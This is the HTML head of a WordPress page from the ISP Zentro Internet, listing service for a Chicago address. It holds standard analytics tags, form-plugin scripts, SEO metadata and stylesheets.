

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zentrointernet.com/4155-n-knox-ave-chicago-il-60641/
body_size: 35566
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TV2PRSZ');
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-861546126"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());
		gtag('config', 'AW-861546126');
	</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4155 N Knox Ave, Chicago, IL 60641 &#187; Zentro</title>
	<link rel="canonical" href="https://zentrointernet.com/4155-n-knox-ave-chicago-il-60641/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4155 N Knox Ave, Chicago, IL 60641 &#187; Zentro" />
	<meta property="og:description" content="[full_width_image bg_url=&#8221;&#8221; type=&#8221;image&#8221;][space][home_callout2][home_callout2_line]Welcome Residents of[/home_callout2_line][home_callout2_line bg_highlight=&#8221;true&#8221;][/home_callout2_line][/home_callout2][space][full_width_color bg_color=&#8221;#EFEFEF&#8221; color=&#8221;#333333&#8243;][fancy_header type=&#8221;3&#8243;] Residents of ! [/fancy_header] Click Here to Purchase a Wi-Fi Router You will find your available service options here. Contact us with any questions. [contact_box telephone=&#8221;(312) 361-0052&#8243; email=&#8221; &#8221; address=&#8221; &#8221; animation=&#8221;fadeInUp&#8221;] [fancy_header type=&#8221;3&#8243; subtitle=&#8221;for type=2&#8243;] The following services are also available [/fancy_header] [/full_width_color][center][one_third] [icon_box icon=&#8221;fa-check-circle-o&#8221;" />
	<meta property="og:url" content="https://zentrointernet.com/4155-n-knox-ave-chicago-il-60641/" />
	<meta property="og:site_name" content="Zentro" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100089129995785" />
	<meta property="article:modified_time" content="2024-02-20T04:17:39+00:00" />
	<meta property="og:image" content="https://zentrointernet.com/wp-content/uploads/2023/01/Zentro_Logo-Orange.png" />
	<meta property="og:image:width" content="4501" />
	<meta property="og:image:height" content="4501" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zentrointernet.com/4155-n-knox-ave-chicago-il-60641/","url":"https://zentrointernet.com/4155-n-knox-ave-chicago-il-60641/","name":"4155 N Knox Ave, Chicago, IL 60641 &#187; Zentro","isPartOf":{"@id":"https://zentrointernet.com/#website"},"datePublished":"2024-02-20T04:17:29+00:00","dateModified":"2024-02-20T04:17:39+00:00","breadcrumb":{"@id":"https://zentrointernet.com/4155-n-knox-ave-chicago-il-60641/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://zentrointernet.com/4155-n-knox-ave-chicago-il-60641/"]}]},{"@type":"BreadcrumbList","@id":"https://zentrointernet.com/4155-n-knox-ave-chicago-il-60641/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zentrointernet.com/"},{"@type":"ListItem","position":2,"name":"4155 N Knox Ave, Chicago, IL 60641"}]},{"@type":"WebSite","@id":"https://zentrointernet.com/#website","url":"https://zentrointernet.com/","name":"Zentro Internet","description":"Enlightening Fast Internet","publisher":{"@id":"https://zentrointernet.com/#organization"},"alternateName":"Zentro","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zentrointernet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://zentrointernet.com/#organization","name":"Zentro Internet","alternateName":"Zentro","url":"https://zentrointernet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zentrointernet.com/#/schema/logo/image/","url":"https://zentrointernet.com/wp-content/uploads/2023/01/Zentro_Logo-Orange.png","contentUrl":"https://zentrointernet.com/wp-content/uploads/2023/01/Zentro_Logo-Orange.png","width":4501,"height":4501,"caption":"Zentro Internet"},"image":{"@id":"https://zentrointernet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100089129995785","https://www.linkedin.com/in/zentro-internet-537335262/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zentro &raquo; Feed" href="https://zentrointernet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zentro &raquo; Comments Feed" href="https://zentrointernet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zentro &raquo; 4155 N Knox Ave, Chicago, IL 60641 Comments Feed" href="https://zentrointernet.com/4155-n-knox-ave-chicago-il-60641/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zentrointernet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzentrointernet.com%2F4155-n-knox-ave-chicago-il-60641%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zentrointernet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzentrointernet.com%2F4155-n-knox-ave-chicago-il-60641%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bxslider-css-css' href='https://zentrointernet.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=552c157a3af0fe051e232b78c5cc447e' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css' href='https://zentrointernet.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=552c157a3af0fe051e232b78c5cc447e' media='' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://zentrointernet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://zentrointernet.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://zentrointernet.com/wp-content/plugins/svg-support/css/svgs-attachment.css' media='all' />
<link rel='stylesheet' id='wonderplugin-popup-engine-css-css' href='https://zentrointernet.com/wp-content/plugins/wonderplugin-popup/engine/wonderplugin-popup-engine.css?ver=7.8.1PRO' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://zentrointernet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://zentrointernet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://zentrointernet.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/style.css?ver=mar312025v3' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #ec6938; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #ec6938; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #ec6938; }.fill-children-accent,.fill-children-accent * { fill: #ec6938; }body,.entry-title a,:root .has-primary-color { color: #333333; }:root .has-primary-background-color { background-color: #333333; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #ec6938; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #ec6938; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #333333; }body:not(.overlay-header) .primary-menu ul { background-color: #333333; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #333333; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #333333; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=552c157a3af0fe051e232b78c5cc447e' media='all' />
<link rel='stylesheet' id='twentytwentysite-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/dist/css/site.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='staff-list-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/staff-list.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='partner-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/partner.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='referral-css-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/referral.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='earning-css-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/earning.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='services_new-css-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/services_new.css?ver=mar312025v3' media='all' />
